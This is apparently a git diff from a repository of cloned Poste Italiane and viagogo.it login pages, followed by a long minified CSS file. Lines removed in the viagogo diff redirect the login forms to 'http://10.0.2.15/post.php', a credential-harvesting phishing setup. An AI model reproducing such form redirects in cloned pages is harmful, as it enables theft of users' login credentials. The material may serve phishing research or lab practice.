-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-	
-	<div class="modal modal-spinner fade" id="myModalLoading" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">
-		<div class="modal-dialog modal-xs">
-			<div class="modal-content">
-				<h3>Caricamento...</h3>
-				<img src="spinner_bianco.gif" class="">
-			</div>
-		</div>
-	</div>
-
-			
-		
-			
-			
-		
-
-		
-		<script language="JavaScript"></script>
-				
-
-		
-        
-		<script type="text/javascript"></script>
-
-		<form name="loginform1" id="loginform1" method="post" action="https://securelogin.poste.it/jod-fcc/dislogin">
-			<input value="" id="secureToken" name="secureToken" type="hidden">
-			<input value="" id="signature" name="signature" type="hidden">
-			<input name="dep" id="dep" value="" type="hidden">
-			<input name="dop" id="dop" value="" type="hidden">
-			<input name="evp" id="evp" value="" type="hidden">
-			
-		</form>  
-						
-		<script type="text/javascript"></script>
-
-				
-		
-		<script type="text/javascript"></script>
-								
-	
+
+
+
+    
+    
+    <!-- test to see if it's output -->
+
+    
+
 
 </body>
 </html>
==== commit 6d5b8906: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -122,7 +122,7 @@
 </ul>
 	
 <a class="btn bk mbs" href="https://www.viagogo.it/secure/loginregister/register">Registrati via  Email</a>
-<form action="http://10.0.2.15/post.php"http://10.0.2.15/ExternalLogin" id="ExternalLoginFormNewCustomer" method="post">            <div class="mbxs bar t xxs caps">oppure</div>
+<form action="https://www.viagogo.it/secure/loginregister/ExternalLogin" id="ExternalLoginFormNewCustomer" method="post">            <div class="mbxs bar t xxs caps">oppure</div>
             <div>
                     
                     <div>
@@ -182,7 +182,7 @@
         }
     </style>
 <div class="form txtl">
-<form action="http://10.0.2.15/post.php"http://10.0.2.15/login" id="login" method="post"><input name="__RequestVerificationToken" value="jwIlve2gI3CwXEAgGCVqKUNtQrajb3q0cunHa3SCwYhG1Nlu3oOVMbjW8KenzEvD5WrOmDUC_60YEVp3pkZa9RJtJ0osvuwU2Ab5snjcN4g1" type="hidden"><div class="validation-summary-valid" data-valmsg-summary="true"><ul><li style="display:none"></li>
+<form action="https://www.viagogo.it/secure/loginregister/login" id="login" method="post"><input name="__RequestVerificationToken" value="jwIlve2gI3CwXEAgGCVqKUNtQrajb3q0cunHa3SCwYhG1Nlu3oOVMbjW8KenzEvD5WrOmDUC_60YEVp3pkZa9RJtJ0osvuwU2Ab5snjcN4g1" type="hidden"><div class="validation-summary-valid" data-valmsg-summary="true"><ul><li style="display:none"></li>
 </ul></div>        <div class="fg">
             <label for="Login_UserName">Indirizzo Email</label>
             <input name="Login.UserName" id="Login_UserName" data-enterclick="#sbmt" value="" type="text">
@@ -203,7 +203,7 @@
             <input id="sbmt" class="btn bk js-nodoubleclick" value="Accedi" type="submit">
         </div>
 </form>                <div class="mbxs bar t xxs caps">oppure</div>
-<form action="http://10.0.2.15/post.php"http://10.0.2.15/ExternalLogin" id="ExternalLoginForm" method="post">                <div>
+<form action="https://www.viagogo.it/secure/loginregister/ExternalLogin" id="ExternalLoginForm" method="post">                <div>
                     <button type="submit" class="btn bk fb" name="provider" value="Facebook">
                         Accedi tramite Facebook
                     </button>
--- a/tablet_noexps-f62ae701b0.css
+++ b/tablet_noexps-f62ae701b0.css
@@ -0,0 +1,3 @@
+.banner-r.bounce-in{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounceInRight;animation-name:bounceInRight}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.nudge-t10{position:relative;top:10px}.nudge-b10{position:relative;bottom:10px}.nudge-t9{position:relative;top:9px}.nudge-b9{position:relative;bottom:9px}.nudge-t8{position:relative;top:8px}.nudge-b8{position:relative;bottom:8px}.nudge-t7{position:relative;top:7px}.nudge-b7{position:relative;bottom:7px}.nudge-t6{position:relative;top:6px}.nudge-b6{position:relative;bottom:6px}.nudge-t5{position:relative;top:5px}.nudge-b5{position:relative;bottom:5px}.nudge-t4{position:relative;top:4px}.nudge-b4{position:relative;bottom:4px}.nudge-t3{position:relative;top:3px}.nudge-b3{position:relative;bottom:3px}.nudge-t2{position:relative;top:2px}.nudge-b2{position:relative;bottom:2px}.nudge-t1{position:relative;top:1px}.nudge-b1{position:relative;bottom:1px}.nudge-t0{position:relative;top:0}.nudge-b0{position:relative;bottom:0}.nudge-t-1{position:relative;top:-1px}.nudge-b-1{position:relative;bottom:-1px}.nudge-t-2{position:relative;top:-2px}.nudge-b-2{position:relative;bottom:-2px}.nudge-t-3{position:relative;top:-3px}.nudge-b-3{position:relative;bottom:-3px}.nudge-t-4{position:relative;top:-4px}.nudge-b-4{position:relative;bottom:-4px}.nudge-t-5{position:relative;top:-5px}.nudge-b-5{position:relative;bottom:-5px}.nudge-t-6{position:relative;top:-6px}.nudge-b-6{position:relative;bottom:-6px}.nudge-t-7{position:relative;top:-7px}.nudge-b-7{position:relative;bottom:-7px}.nudge-t-8{position:relative;top:-8px}.nudge-b-8{position:relative;bottom:-8px}.nudge-t-9{position:relative;top:-9px}.nudge-b-9{position:relative;bottom:-9px}.nudge-t-10{position:relative;top:-10px}.nudge-b-10{position:relative;bottom:-10px}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;height:100%;margin:0 auto}a:focus{outline:thin dotted #333;outline:5px auto;outline-offset:-2px}a:active,a:hover{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle;border:0;-ms-interpolation-mode:bicubic;overflow-x:hidden}body{margin:0;font-family:foundry,"Helvetica Neue",Calibri,Segoe,'Segoe UI',Optima,Arial,sans-serif;font-size:14px;line-height:20px;color:#37383a;background:#f9f9f9;height:100%;position:relative;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1eb0ee;text-decoration:none}a:hover{color:#0c709a}a.camo{color:inherit}a.camo:hover{color:inherit}p{margin:0 0 10px}small{font-size:85%}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;font-family:inherit;font-weight:700;line-height:1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:400;line-height:1;color:#999}h1{font-size:36px;line-height:40px}h2{font-size:30px;line-height:40px}h3{font-size:24px;line-height:40px}h4{font-size:18px;line-height:20px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:20px}h1 small{font-size:24px}h2 small{font-size:18px}h3 small{font-size:14px}h4 small{font-size:14px}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}ul{list-style:none;margin:0;padding:0}.ul{list-style:disc;padding-left:25px;margin-bottom:10px}.ul ul{padding-left:36px;margin-bottom:10px;list-style:circle}.ul .ul,.ul ol,ol .ul,ol ol{margin-bottom:0}li{line-height:20px}dl{margin-bottom:20px}dd,dt{line-height:20px}dt{font-weight:700}dd{margin-left:10px}hr{margin:20px 0;border:0;border-top:1px solid #dfdfe0;border-bottom:1px solid #fff}input[type=submit]:focus{outline:0}.gRow{margin-left:-1%;margin-right:-1%;margin-bottom:15px}.gRow:after,.gRow:before{display:table;content:"";line-height:0}.gRow:after{clear:both}[class*=gRow].g0{margin-left:0;margin-right:0}.g0 [class*=gCol]{padding-left:0;padding-right:0}.gCol1,.gCol10,.gCol11,.gCol12,.gCol2,.gCol3,.gCol4,.gCol5,.gCol6,.gCol7,.gCol8,.gCol9{position:relative;min-height:1px;padding-left:1%;padding-right:1%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.gCol1{width:8.33333333%}.gCol2{width:16.66666667%}.gCol3{width:25%}.gCol4{width:33.33333333%}.gCol5{width:41.66666667%}.gCol6{width:50%}.gCol7{width:58.33333333%}.gCol8{width:66.66666667%}.gCol9{width:75%}.gCol10{width:83.33333333%}.gCol11{width:91.66666667%}.gCol12{width:100%}.push1{left:8.33333333%}.push2{left:16.66666667%}.push3{left:25%}.push4{left:33.33333333%}.push5{left:41.66666667%}.push6{left:50%}.push7{left:58.33333333%}.push8{left:66.66666667%}.push9{left:75%}.push10{left:83.33333333%}.push11{left:91.66666667%}.pull1{right:8.33333333%}.pull2{right:16.66666667%}.pull3{right:25%}.pull4{right:33.33333333%}.pull5{right:41.66666667%}.pull6{right:50%}.pull7{right:58.33333333%}.pull8{right:66.66666667%}.pull9{right:75%}.pull10{right:83.33333333%}.pull11{right:91.66666667%}.offset1{margin-left:8.33333333%}.offset2{margin-left:16.66666667%}.offset3{margin-left:25%}.offset4{margin-left:33.33333333%}.offset5{margin-left:41.66666667%}.offset6{margin-left:50%}.offset7{margin-left:58.33333333%}.offset8{margin-left:66.66666667%}.offset9{margin-left:75%}.offset10{margin-left:83.33333333%}.offset11{margin-left:91.66666667%}/*!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
+    *** IMPORATANT USE HYPHENATED WILL DEPRICATE NONE HYPHENED ***
+        !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!*/@media screen and (max-width:1600px){.gCol1-xl,.gCol10-xl,.gCol11-xl,.gCol12-xl,.gCol2-xl,.gCol3-xl,.gCol4-xl,.gCol5-xl,.gCol6-xl,.gCol7-xl,.gCol8-xl,.gCol9-xl{position:relative;min-height:1px;padding-left:1%;padding-right:1%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.gCol2-xl{width:16.66666667%}.gCol1-xl{width:8.33333333%}.gCol3-xl{width:25%}.gCol4-xl{width:33.33333333%}.gCol5-xl{width:41.66666667%}.gCol6-xl{width:50%}.gCol7-xl{width:58.33333333%}.gCol8-xl{width:66.66666667%}.gCol9-xl{width:75%}.gCol10-xl{width:83.33333333%}.gCol11-xl{width:91.66666667%}.gCol12-xl{width:100%}.push0-xl{left:0}.push1-xl{left:8.33333333%}.push2-xl{left:16.66666667%}.push3-xl{left:25%}.push4-xl{left:33.33333333%}.push5-xl{left:41.66666667%}.push6-xl{left:50%}.push7-xl{left:58.33333333%}.push8-xl{left:66.66666667%}.push9-xl{left:75%}.push10-xl{left:83.33333333%}.push11-xl{left:91.66666667%}.pull0-xl{right:0}.pull1-xl{right:8.33333333%}.pull2-xl{right:16.66666667%}.pull3-xl{right:25%}.pull4-xl{right:33.33333333%}.pull5-xl{right:41.66666667%}.pull6-xl{right:50%}.pull7-xl{right:58.33333333%}.pull8-xl{right:66.66666667%}.pull9-xl{right:75%}.pull10-xl{right:83.33333333%}.pull11-xl{right:91.66666667%}.offset0-xl{margin-left:0}.offset1-xl{margin-left:8.33333333%}.offset2-xl{margin-left:16.66666667%}.offset3-xl{margin-left:25%}.offset4-xl{margin-left:33.33333333%}.offset5-xl{margin-left:41.66666667%}.offset6-xl{margin-left:50%}.offset7-xl{margin-left:58.33333333%}.offset8-xl{margin-left:66.66666667%}.offset9-xl{margin-left:75%}.offset10-xl{margin-left:83.33333333%}.offset11-xl{margin-left:91.66666667%}}@media screen and (max-width:1270px){.gCol1-pgw,.gCol10-pgw,.gCol11-pgw,.gCol12-pgw,.gCol2-pgw,.gCol3-pgw,.gCol4-pgw,.gCol5-pgw,.gCol6-pgw,.gCol7-pgw,.gCol8-pgw,.gCol9-pgw{position:relative;min-height:1px;padding-left:1%;padding-right:1%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.gCol2-pgw{width:16.66666667%}.gCol1-pgw{width:8.33333333%}.gCol3-pgw{width:25%}.gCol4-pgw{width:33.33333333%}.gCol5-pgw{width:41.66666667%}.gCol6-pgw{width:50%}.gCol7-pgw{width:58.33333333%}.gCol8-pgw{width:66.66666667%}.gCol9-pgw{width:75%}.gCol10-pgw{width:83.33333333%}.gCol11-pgw{width:91.66666667%}.gCol12-pgw{width:100%}.push0-pgw{left:0}.push1-pgw{left:8.33333333%}.push2-pgw{left:16.66666667%}.push3-pgw{left:25%}.push4-pgw{left:33.33333333%}.push5-pgw{left:41.66666667%}.push6-pgw{left:50%}.push7-pgw{left:58.33333333%}.push8-pgw{left:66.66666667%}.push9-pgw{left:75%}.push10-pgw{left:83.33333333%}.push11-pgw{left:91.66666667%}.pull0-pgw{right:0}.pull1-pgw{right:8.33333333%}.pull2-pgw{right:16.66666667%}.pull3-pgw{right:25%}.pull4-pgw{right:33.33333333%}.pull5-pgw{right:41.66666667%}.pull6-pgw{right:50%}.pull7-pgw{right:58.33333333%}.pull8-pgw{right:66.66666667%}.pull9-pgw{right:75%}.pull10-pgw{right:83.33333333%}.pull11-pgw{right:91.66666667%}.offset0-pgw{margin-left:0}.offset1-pgw{margin-left:8.33333333%}.offset2-pgw{margin-left:16.66666667%}.offset3-pgw{margin-left:25%}.offset4-pgw{margin-left:33.33333333%}.offset5-pgw{margin-left:41.66666667%}.offset6-pgw{margin-left:50%}.offset7-pgw{margin-left:58.33333333%}.offset8-pgw{margin-left:66.66666667%}.offset9-pgw{margin-left:75%}.offset10-pgw{margin-left:83.33333333%}.offset11-pgw{margin-left:91.66666667%}}@media screen and (max-width:1023px){.gCol1-l,.gCol10-l,.gCol10l,.gCol11-l,.gCol11l,.gCol12-l,.gCol12l,.gCol1l,.gCol2-l,.gCol2l,.gCol3-l,.gCol3l,.gCol4-l,.gCol4l,.gCol5-l,.gCol5l,.gCol6-l,.gCol6l,.gCol7-l,.gCol7l,.gCol8-l,.gCol8l,.gCol9-l,.gCol9l{position:relative;min-height:1px;padding-left:1%;padding-right:1%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.gCol2-l,.gCol2l{width:16.66666667%}.gCol1-l,.gCol1l{width:8.33333333%}.gCol3-l,.gCol3l{width:25%}.gCol4-l,.gCol4l{width:33.33333333%}.gCol5-l,.gCol5l{width:41.66666667%}.gCol6-l,.gCol6l{width:50%}.gCol7-l,.gCol7l{width:58.33333333%}.gCol8-l,.gCol8l{width:66.66666667%}.gCol9-l,.gCol9l{width:75%}.gCol10-l,.gCol10l{width:83.33333333%}.gCol11-l,.gCol11l{width:91.66666667%}.gCol12-l,.gCol12l{width:100%}.push0-l{left:0}.push1-l,.push1l{left:8.33333333%}.push2-l,.push2l{left:16.66666667%}.push3-l,.push3l{left:25%}.push4-l,.push4l{left:33.33333333%}.push5-l,.push5l{left:41.66666667%}.push6-l,.push6l{left:50%}.push7-l,.push7l{left:58.33333333%}.push8-l,.push8l{left:66.66666667%}.push9-l,.push9l{left:75%}.push10-l,.push10l{left:83.33333333%}.push11-l,.push11l{left:91.66666667%}.pull0-l{right:0}.pull1-l,.pull1l{right:8.33333333%}.pull2-l,.pull2l{right:16.66666667%}.pull3-l,.pull3l{right:25%}.pull4-l,.pull4l{right:33.33333333%}.pull5-l,.pull5l{right:41.66666667%}.pull6-l,.pull6l{right:50%}.pull7-l,.pull7l{right:58.33333333%}.pull8-l,.pull8l{right:66.66666667%}.pull9-l,.pull9l{right:75%}.pull10-l,.pull10l{right:83.33333333%}.pull11-l,.pull11l{right:91.66666667%}.offset0-l,.offset0l{margin-left:0}.offset1-l,.offset1l{margin-left:8.33333333%}.offset2-l,.offset2l{margin-left:16.66666667%}.offset3-l,.offset3l{margin-left:25%}.offset4-l,.offset4l{margin-left:33.33333333%}.offset5-l,.offset5l{margin-left:41.66666667%}.offset6-l,.offset6l{margin-left:50%}.offset7-l,.offset7l{margin-left:58.33333333%}.offset8-l,.offset8l{margin-left:66.66666667%}.offset9-l,.offset9l{margin-left:75%}.offset10-l,.offset10l{margin-left:83.33333333%}.offset11-l,.offset11l{margin-left:91.66666667%}}@media screen and (max-width:767px){.gRow{margin-bottom:0}.gCol-12,.gCol1,.gCol10,.gCol11,.gCol2,.gCol3,.gCol4,.gCol5,.gCol6,.gCol7,.gCol8,.gCol9{width:100%;margin-bottom:15px}[class*=gCol]{position:relative;min-height:1px;padding-left:1%;padding-right:1%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}[class*=push]{left:0}[class*=pull]{right:0}[class*=offset]{margin-left:0}.gCol1-m,.gCol1m{width:8.33333333%}.gCol2-m,.gCol2m{width:16.66666667%}.gCol3-m,.gCol3m{width:25%}.gCol4-m,.gCol4m{width:33.33333333%}.gCol5-m,.gCol5m{width:41.66666667%}.gCol6-m,.gCol6m{width:50%}.gCol7-m,.gCol7m{width:58.33333333%}.gCol8-m,.gCol8m{width:66.66666667%}.gCol9-m,.gCol9m{width:75%}.gCol10-m,.gCol10m{width:83.33333333%}.gCol11-m,.gCol11m{width:91.66666667%}.gCol12-m,.gCol12m{width:100%}.push0-m{left:0}.push1-m,.push1m{left:8.33333333%}.push2-m,.push2m{left:16.66666667%}.push3-m,.push3m{left:25%}.push4-m,.push4m{left:33.33333333%}.push5-m,.push5m{left:41.66666667%}.push6-m,.push6m{left:50%}.push7-m,.push7m{left:58.33333333%}.push8-m,.push8m{left:66.66666667%}.push9-m,.push9m{left:75%}.push10-m,.push10m{left:83.33333333%}.push11-m,.push11m{left:91.66666667%}.pull0-m{right:0}.pull1-m,.pull1m{right:8.33333333%}.pull2-m,.pull2m{right:16.66666667%}.pull3-m,.pull3m{right:25%}.pull4-m,.pull4m{right:33.33333333%}.pull5-m,.pull5m{right:41.66666667%}.pull6-m,.pull6m{right:50%}.pull7-m,.pull7m{right:58.33333333%}.pull8-m,.pull8m{right:66.66666667%}.pull9-m,.pull9m{right:75%}.pull10-m,.pull10m{right:83.33333333%}.pull11-m,.pull11m{right:91.66666667%}.offset0-m,.offset0m{margin-left:0}.offset1-m,.offset1m{margin-left:8.33333333%}.offset2-m,.offset2m{margin-left:16.66666667%}.offset3-m,.offset3m{margin-left:25%}.offset4-m,.offset4m{margin-left:33.33333333%}.offset5-m,.offset5m{margin-left:41.66666667%}.offset6-m,.offset6m{margin-left:50%}.offset7-m,.offset7m{margin-left:58.33333333%}.offset8-m,.offset8m{margin-left:66.66666667%}.offset9-m,.offset9m{margin-left:75%}.offset10-m,.offset10m{margin-left:83.33333333%}.offset11-m,.offset11m{margin-left:91.66666667%}}@media screen and (max-width:480px){.gCol1,.gCol1-l,.gCol1-m,.gCol1-pgw,.gCol1-xl,.gCol10,.gCol10-l,.gCol10-m,.gCol10-pgw,.gCol10-xl,.gCol10l,.gCol10m,.gCol11,.gCol11-l,.gCol11-m,.gCol11-pgw,.gCol11-xl,.gCol11l,.gCol11m,.gCol12,.gCol12-l,.gCol12-m,.gCol12-pgw,.gCol12-xl,.gCol12l,.gCol12m,.gCol1l,.gCol1m,.gCol2,.gCol2-l,.gCol2-m,.gCol2-pgw,.gCol2-xl,.gCol2l,.gCol2m,.gCol3,.gCol3-l,.gCol3-m,.gCol3-pgw,.gCol3-xl,.gCol3l,.gCol3m,.gCol4,.gCol4-l,.gCol4-m,.gCol4-pgw,.gCol4-xl,.gCol4l,.gCol4m,.gCol5,.gCol5-l,.gCol5-m,.gCol5-pgw,.gCol5-xl,.gCol5l,.gCol5m,.gCol6,.gCol6-l,.gCol6-m,.gCol6-pgw,.gCol6-xl,.gCol6l,.gCol6m,.gCol7,.gCol7-l,.gCol7-m,.gCol7-pgw,.gCol7-xl,.gCol7l,.gCol7m,.gCol8,.gCol8-l,.gCol8-m,.gCol8-pgw,.gCol8-xl,.gCol8l,.gCol8m,.gCol9,.gCol9-l,.gCol9-m,.gCol9-pgw,.gCol9-xl,.gCol9l,.gCol9m{width:100%}.push1,.push1-l,.push1-m,.push1-pgw,.push1-xl,.push10,.push10-l,.push10-m,.push10-pgw,.push10-xl,.push10l,.push10m,.push11,.push11-l,.push11-m,.push11-pgw,.push11-xl,.push11l,.push11m,.push1l,.push1m,.push2,.push2-l,.push2-m,.push2-pgw,.push2-xl,.push2l,.push2m,.push3,.push3-l,.push3-m,.push3-pgw,.push3-xl,.push3l,.push3m,.push4,.push4-l,.push4-m,.push4-pgw,.push4-xl,.push4l,.push4m,.push5,.push5-l,.push5-m,.push5-pgw,.push5-xl,.push5l,.push5m,.push6,.push6-l,.push6-m,.push6-pgw,.push6-xl,.push6l,.push6m,.push7,.push7-l,.push7-m,.push7-pgw,.push7-xl,.push7l,.push7m,.push8,.push8-l,.push8-m,.push8-pgw,.push8-xl,.push8l,.push8m,.push9,.push9-l,.push9-m,.push9-pgw,.push9-xl,.push9l,.push9m{left:0}.pull1,.pull1-l,.pull1-m,.pull1-pgw,.pull1-xl,.pull10,.pull10-l,.pull10-m,.pull10-pgw,.pull10-xl,.pull10l,.pull10m,.pull11,.pull11-l,.pull11-m,.pull11-pgw,.pull11-xl,.pull11l,.pull11m,.pull1l,.pull1m,.pull2,.pull2-l,.pull2-m,.pull2-pgw,.pull2-xl,.pull2l,.pull2m,.pull3,.pull3-l,.pull3-m,.pull3-pgw,.pull3-xl,.pull3l,.pull3m,.pull4,.pull4-l,.pull4-m,.pull4-pgw,.pull4-xl,.pull4l,.pull4m,.pull5,.pull5-l,.pull5-m,.pull5-pgw,.pull5-xl,.pull5l,.pull5m,.pull6,.pull6-l,.pull6-m,.pull6-pgw,.pull6-xl,.pull6l,.pull6m,.pull7,.pull7-l,.pull7-m,.pull7-pgw,.pull7-xl,.pull7l,.pull7m,.pull8,.pull8-l,.pull8-m,.pull8-pgw,.pull8-xl,.pull8l,.pull8m,.pull9,.pull9-l,.pull9-m,.pull9-pgw,.pull9-xl,.pull9l,.pull9m{right:0}.offset1,.offset1-l,.offset1-m,.offset1-pgw,.offset1-xl,.offset10,.offset10-l,.offset10-m,.offset10-pgw,.offset10-xl,.offset10l,.offset10m,.offset11,.offset11-l,.offset11-m,.offset11-pgw,.offset11-xl,.offset11l,.offset11m,.offset1l,.offset1m,.offset2,.offset2-l,.offset2-m,.offset2-pgw,.offset2-xl,.offset2l,.offset2m,.offset3,.offset3-l,.offset3-m,.offset3-pgw,.offset3-xl,.offset3l,.offset3m,.offset4,.offset4-l,.offset4-m,.offset4-pgw,.offset4-xl,.offset4l,.offset4m,.offset5,.offset5-l,.offset5-m,.offset5-pgw,.offset5-xl,.offset5l,.offset5m,.offset6,.offset6-l,.offset6-m,.offset6-pgw,.offset6-xl,.offset6l,.offset6m,.offset7,.offset7-l,.offset7-m,.offset7-pgw,.offset7-xl,.offset7l,.offset7m,.offset8,.offset8-l,.offset8-m,.offset8-pgw,.offset8-xl,.offset8l,.offset8m,.offset9,.offset9-l,.offset9-m,.offset9-pgw,.offset9-xl,.offset9l,.offset9m{margin-left:0}.gCol1-s,.gCol1s{width:8.33333333%}.gCol2-s,.gCol2s{width:16.66666667%}.gCol3-s,.gCol3s{width:25%}.gCol4-s,.gCol4s{width:33.33333333%}.gCol5-s,.gCol5s{width:41.66666667%}.gCol6-s,.gCol6s{width:50%}.gCol7-s,.gCol7s{width:58.33333333%}.gCol8-s,.gCol8s{width:66.66666667%}.gCol9-s,.gCol9s{width:75%}.gCol10-s,.gCol10s{width:83.33333333%}.gCol11-s,.gCol11s{width:91.66666667%}.gCol12-s,.gCol12s{width:100%}.push0-s{left:0}.push1-s,.push1s{left:8.33333333%}.push2-s,.push2s{left:16.66666667%}.push3-s,.push3s{left:25%}.push4-s,.push4s{left:33.33333333%}.push5-s,.push5s{left:41.66666667%}.push6-s,.push6s{left:50%}.push7-s,.push7s{left:58.33333333%}.push8-s,.push8s{left:66.66666667%}.push9-s,.push9s{left:75%}.push10-s,.push10s{left:83.33333333%}.push11-s,.push11s{left:91.66666667%}.pull0-m{right:0}.pull1-s,.pull1s{right:8.33333333%}.pull2-s,.pull2s{right:16.66666667%}.pull3-s,.pull3s{right:25%}.pull4-s,.pull4s{right:33.33333333%}.pull5-s,.pull5s{right:41.66666667%}.pull6-s,.pull6s{right:50%}.pull7-s,.pull7s{right:58.33333333%}.pull8-s,.pull8s{right:66.66666667%}.pull9-s,.pull9s{right:75%}.pull10-s,.pull10s{right:83.33333333%}.pull11-s,.pull11s{right:91.66666667%}.offset0-s,.offset0s{margin-left:0}.offset1-s,.offset1s{margin-left:8.33333333%}.offset2-s,.offset2s{margin-left:16.66666667%}.offset3-s,.offset3s{margin-left:25%}.offset4-s,.offset4s{margin-left:33.33333333%}.offset5-s,.offset5s{margin-left:41.66666667%}.offset6-s,.offset6s{margin-left:50%}.offset7-s,.offset7s{margin-left:58.33333333%}.offset8-s,.offset8s{margin-left:66.66666667%}.offset9-s,.offset9s{margin-left:75%}.offset10-s,.offset10s{margin-left:83.33333333%}.offset11-s,.offset11s{margin-left:91.66666667%}}.caps{text-transform:uppercase}.lcaps{text-transform:lowercase}.capitalize{text-transform:capitalize}.t-u{text-decoration:underline}.t-b{font-weight:700}.t-bi{font-weight:700!important}.t-i{font-style:italic}.t-s{text-decoration:line-through}.ls-1{letter-spacing:-1px}.ls-1i{letter-spacing:-1px!important}.ls0{letter-spacing:0!important}.lh0{line-height:normal!important}.h{margin:0;font-weight:700;line-height:1;color:inherit}.t{margin:0;font-weight:400;line-height:1}.form li div>.t{margin-top:0}.dsl1{text-shadow:0 1px rgba(255,255,255,.8)}.dsd1{text-shadow:0 1px rgba(0,0,0,.8)}.dsl2{text-shadow:0 1px rgba(255,255,255,.6)}.dsd2{text-shadow:0 1px rgba(0,0,0,.6)}.dsl3{text-shadow:0 1px rgba(255,255,255,.3)}.dsd3{text-shadow:0 1px rgba(0,0,0,.3)}.dsl4{text-shadow:0 1px rgba(255,255,255,.8)}.dsd4{text-shadow:0 1px rgba(0,0,0,.8)}.h.l small,.h.m small,.h.s small,.h.xl small,.h.xs small,.h.xxl small,.h.xxxl small{font-weight:400;line-height:1;color:#999}.h.xxxl,.t.xxxl{font-size:48px;line-height:1.1;letter-spacing:-1px}.h.xxl,.t.xxl{font-size:36px;line-height:1.1;letter-spacing:-1px}.h.xl,.t.xl{font-size:30px;line-height:1.1;letter-spacing:-1px}.h.l,.t.l{font-size:24px;line-height:1.2;letter-spacing:-1px}.h.m,.t.m{font-size:18px;line-height:1.3}.h.s,.t.s{font-size:16px;line-height:1.3}.h.xs,.t.xs{font-size:14px;line-height:1.4}.h.xxs,.t.xxs{font-size:12px;line-height:1.4}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.4}.h.xxl small,.t.xxl small{font-size:24px}.h.xl small,.t.xl small{font-size:18px}.h.l small,.t.l small{font-size:14px}.h.m small,.t.m small{font-size:14px}@media screen and (min-width:1601px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.2!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.3!important}.h.s,.t.s{font-size:16px!important;line-height:1.3!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.4!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.4!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.4}}@media screen and (max-width:1600px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.2!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.3!important}.h.s,.t.s{font-size:16px!important;line-height:1.3!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.4!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.4!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.4}}@media screen and (max-width:1270px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.2!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.3!important}.h.s,.t.s{font-size:16px!important;line-height:1.3!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.4!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.4!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.4}}@media screen and (max-width:1023px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.2!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.3!important}.h.s,.t.s{font-size:16px!important;line-height:1.3!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.4!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.4!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.4}.h.xxxl-l,.t.xxxl-l{font-size:48px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xxl-l,.t.xxl-l{font-size:36px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.xl-l,.t.xl